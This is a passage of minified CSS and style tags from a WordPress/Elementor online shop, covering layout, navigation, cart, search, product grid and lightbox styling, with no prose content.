.elementor-element.elementor-element-fa924a7{text-align:center;width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%;height:55px;object-fit:contain}.elementor-616 .elementor-element.elementor-element-fa924a7>.elementor-widget-container{margin:0;padding:0}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{margin:0 auto}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu .elementor-item{font-family:"Staatliches",Sans-serif;font-size:25px;font-weight:400;text-decoration:none;line-height:20px}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff;padding-left:0;padding-right:0;padding-top:6px;padding-bottom:6px}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#a7a7a7;fill:#a7a7a7}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000300}.elementor-616 .elementor-element.elementor-element-51b0dd0{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2);z-index:0}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a,.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{color:#fff}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown{background-color:#000;border-style:none}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#515151}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#fff}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000;background-color:#fff}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:60px;padding-right:60px}.elementor-616 .elementor-element.elementor-element-51b0dd0>.elementor-widget-container{margin:0;padding:0}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-616 .elementor-element.elementor-element-9cd23cb{--main-alignment:center;--mini-cart-spacing:20px;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#fff;--toggle-button-icon-color:#fff;--toggle-button-border-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px)}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__close-button{margin-right:auto}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__toggle .elementor-button{font-family:"Bison",Sans-serif;font-size:20px}.elementor-616 .elementor-element.elementor-element-9cd23cb .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{font-family:"Roboto",Sans-serif;font-size:34px;font-weight:500;background-color:var(--e-global-color-208e26a);border-radius:20px}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-7px}.elementor-616 .elementor-element.elementor-element-920db24{top:795px}@media (max-width:1024px){.elementor-616 .elementor-element.elementor-element-2d4e000{padding:10px 0}.elementor-616 .elementor-element.elementor-element-2f0c61f>.elementor-element-populated{padding:0 0 0 20px}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:left}}@media (max-width:767px){.elementor-616 .elementor-element.elementor-element-2d4e000{margin-top:0;margin-bottom:0;padding:0}.elementor-616 .elementor-element.elementor-element-2f0c61f{width:31%}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-616 .elementor-element.elementor-element-2f0c61f>.elementor-element-populated{padding:0}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:center;width:var(--container-widget-width,675px);max-width:675px;--container-widget-width:675px;--container-widget-flex-grow:0}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%}.elementor-616 .elementor-element.elementor-element-fa924a7>.elementor-widget-container{padding:0 0 0 10px}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:38%}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-616 .elementor-element.elementor-element-ecb12bd>.elementor-element-populated{text-align:justify}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:31%}.elementor-616 .elementor-element.elementor-element-bfd39f0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-616 .elementor-element.elementor-element-9cd23cb.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none}.elementor-616 .elementor-element.elementor-element-9cd23cb{--mini-cart-spacing:5px}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{font-size:18px}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-6px}.elementor-616 .elementor-element.elementor-element-920db24{top:610px;z-index:100}}@media (min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:15%}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:70.876%}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:14%}}@media (max-width:1024px) and (min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:60%}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:20%}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:20%}}.elementor-941 .elementor-element.elementor-element-2727698{margin-top:30px;margin-bottom:0;padding:0}.elementor-941 .elementor-element.elementor-element-254ecd9.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-941 .elementor-element.elementor-element-254ecd9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-941 .elementor-element.elementor-element-254ecd9>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-941 .elementor-element.elementor-element-801d7ec>.elementor-widget-container{margin:-30px 0 0;padding:0}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__container{min-height:50px}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#fff;background-color:#000}.elementor-941 .elementor-element.elementor-element-a7fe629 .elementor-search-form__input{padding-left:calc(50px/3);padding-right:calc(50px/3)}.elementor-941 .elementor-element.elementor-element-a7fe629:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-941 .elementor-element.elementor-element-c571270>.elementor-widget-container{margin:0 0 0 10px}.elementor-941 .elementor-element.elementor-element-5dbcf6e>.elementor-element-populated{text-align:left;margin:0 20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-941 .elementor-element.elementor-element-67a5189 .wl-row>[class*=col-]{padding:0 5px;margin-bottom:10px}.elementor-941 .elementor-element.elementor-element-67a5189 .wl-row{margin:0 -5px}.elementor-941 .elementor-element.elementor-element-67a5189 .ht-product-2{border-style:none}.elementor-941 .elementor-element.elementor-element-67a5189{width:var(--container-widget-width,104.629%);max-width:104.629%;--container-widget-width:104.629%;--container-widget-flex-grow:0}@media (max-width:767px){.elementor-941 .elementor-element.elementor-element-801d7ec>.elementor-widget-container{margin:-75px -5px -5px}}@media (min-width:768px){.elementor-941 .elementor-element.elementor-element-254ecd9{width:21%}.elementor-941 .elementor-element.elementor-element-5dbcf6e{width:79%}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#818a91);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;color:var(--toggle-button-icon-color,#818a91);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#818a91);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{position:absolute;width:auto;height:auto;overflow:visible;top:100%;bottom:auto;background:0 0;min-width:330px;left:0;right:auto;transform:scale(1)}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{width:auto;height:auto;position:relative;top:auto;bottom:auto;right:auto;left:auto;overflow:visible;transform:translateY(0)}@media (max-width:767px){.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{min-width:300px}}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;transform:translateY(-10px)}.elementor-search-form{display:block}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form button{background-color:#818a91;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#eceeef}.elementor-search-form__input{flex-basis:100%;color:#55595c}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;inset-inline-start:100%}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active{background-color:#55595c;color:#fff}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@media (prefers-reduced-motion){.joinchat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-dog:before{content:"\f6d3"}.fa-plus:before{content:"\f067"}.fa-search:before{content:"\f002"}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.no-js img.lazyload{display:none}.lazyload{opacity:0}body.custom-background{background-color:#fff}button.sub-menu-toggle{display:none!important}.elementor-5944 .elementor-element.elementor-element-212e9e3{margin-top:0;margin-bottom:0;padding:0}.elementor-5849 .elementor-element.elementor-element-bbe7aa6{text-align:left}.elementor-5849 .elementor-element.elementor-element-bbe7aa6 .elementor-heading-title{font-family:"Bison",Sans-serif;font-size:65px;font-weight:100}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.woolentor-products.wl-row{clear:both}.ht-overflow-hidden{overflow:hidden}.ht-product-2 .ht-product-image-wrap-2{position:relative;margin-bottom:15px}.ht-product-2 .ht-product-image-wrap-2 a{display:block}.ht-product-2 .ht-product-image-wrap-2 a,.ht-product-2 .ht-product-image-wrap-2 a img{width:100%}.ht-product-2 .ht-product-image-wrap-2 a img.ht-product-img-zoom{transform:scale(1);width:100%}.ht-product-2 .ht-product-image-wrap-2 .ht-product-badges{position:absolute;z-index:9;top:18px}.ht-product-2 .ht-product-image-wrap-2 .ht-product-badges.ht-badges-right{right:20px}.ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2{position:absolute;left:20px;top:15px;display:flex;flex-direction:column;z-index:9}.ht-product-2 .ht-product-image-wrap-2 [class*=ht-product-action] ul{margin:0;padding:0;list-style:none}.ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li{opacity:0;visibility:hidden;margin:5px 0 5px -20px;position:relative}.ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li a{font-size:16px;color:#444;border:1px solid #e6e6e6;background-color:#fff;display:inline-block;width:40px;height:40px;border-radius:100%;text-align:center;left:auto!important}.ht-product-2 .ht-product-content-2 .ht-price-addtocart-wrap [class*=ht-addtocart] a{position:relative}.ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li a i{color:inherit}.ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li a i{line-height:40px;margin:0}.woolentor-grid-style-3 .ht-product-2 .ht-product-content-2 .ht-product-ratting-2{margin:10px 0 3px}.woolentor-grid-style-3 .ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2{position:absolute;bottom:20px;left:0;right:0;z-index:9;top:auto}.woolentor-grid-style-3 .ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul{display:flex;justify-content:center;text-align:center}.woolentor-grid-style-3 .ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li{width:46px;height:46px;display:block;border-radius:100%;transform:scale3d(0,0,0);margin:0 4px}.woolentor-grid-style-3 .ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li a{background:#fff;color:#444;text-align:center;font-size:16px;display:block;margin:0 4px;border:1px solid #e6e6e6;height:100%;width:100%}.woolentor-grid-style-3 .ht-product-2 .ht-product-image-wrap-2 .ht-product-action-2 ul li i{line-height:46px}.ht-product-2 .ht-product-content-2 .ht-product-title-2{font-size:18px;margin:0 0 10px}.ht-product-2 .ht-product-content-2 .ht-product-title-2 a{color:#444}.ht-product-2 .ht-product-content-2 .ht-price-addtocart-wrap{display:flex;align-items:center;justify-content:space-between}.ht-product-2 .ht-product-content-2 .ht-product-price-2{line-height:1}.ht-product-2 .ht-product-content-2 .ht-product-price-2 span{color:#444;font-size:16px;font-weight:500}.ht-product-2 .ht-product-content-2 .ht-product-ratting-2{line-height:1;margin:12px 0 0}.ht-product-2 .ht-product-content-2 .ht-addtocart-2 a.woolentor-product-addtocart{background:#f6f6f6;color:#444;width:40px;height:40px;text-align:center;font-size:16px;border-radius:50%;display:inline-block}.ht-product-2 .ht-product-content-2 .ht-addtocart-2 a.woolentor-product-addtocart i{line-height:40px}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://arcueros.com/wp-content/litespeed/ucss/97b6521bd725deb8f987f8c377ae6085.css?ver=abd2c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://arcueros.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='font-awesome-inline-css'>[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='twenty-twenty-one-custom-color-overrides-inline-css'>:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='yith-wcan-shortcodes-inline-css'>:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
